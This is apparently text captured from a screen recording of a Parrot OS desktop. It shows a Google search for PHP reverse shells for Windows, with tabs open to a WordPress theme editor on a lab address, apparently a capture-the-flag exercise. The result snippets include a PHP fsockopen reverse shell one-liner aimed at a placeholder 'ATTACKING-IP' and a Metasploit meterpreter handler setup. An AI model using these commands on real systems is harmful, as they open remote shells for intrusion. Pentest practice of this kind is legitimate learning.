 Applications Places System Sun Aug 16, 20:02
php reverse shell windows - Google Search - Mozilla Firefox
Edit Themes ‹ Retro Fanatic 10.10.175.14/retro/wp-cont 10.10.175.14/retro/index.php php reverse shell window
https://www.google.com/search?ei=fMg5X-2nIcWUsgWxpYDYCg&q=php+reverse+shell+windows&oq=php+reverse+shell+&gs_lcp=CgZwc3ktYW
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Google php reverse shell windows Sign in
All Shopping Videos Images News More Settings Tools
About 3,160,000 results (0.48 seconds)
github.com › Dhayalanb › windows-php-reverse-shell
Dhayalanb/windows-php-reverse-shell: Simple php ... - GitHub
Simple php reverse shell implemented using binary , based on an webshell . Usage : change
the ip and port in the windows-php-reverse-shell.php file upload ...
sushant747.gitbooks.io › content › reverse-shell
Shells · Total OSCP Guide - sushant747
This is s great collection of different types of reverse shells and webshells. Many of the ... use
exploit/multi/handler set payload windows/meterpreter/reverse_tcp ... php -r
'$sock=fsockopen("ATTACKING-IP",80);exec("/bin/sh -i <&3 >&3 2>&3");' ...
d3fa1t.ninja › 2017/09/01 › simple-windows-php-rever...
Simple Windows PHP reverse shell - D3fa1t's Blog
Sep 1, 2017 - php file upload , set up an listener in you machine , access the windows-php-
reverse-shell.php file on the server . <?php header('Content-type: ...
securitynuggets.co.uk › php-reverse-shell-from-windo...
php reverse-shell from windows to kali – Security Nuggets
Nov 29, 2018 - This is in scenario when webserver is installed in windows. if you can upload nc
then this works spot on… all the best. <?php header('Content- ...
www.reddit.com › AskNetsec › comments › php_revers...
Windows : AskNetsec - Reddit
https://github.com/Dhayalanb/windows-php-reverse-shell
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal [SimpleScreenRecorder] php reverse shell windo...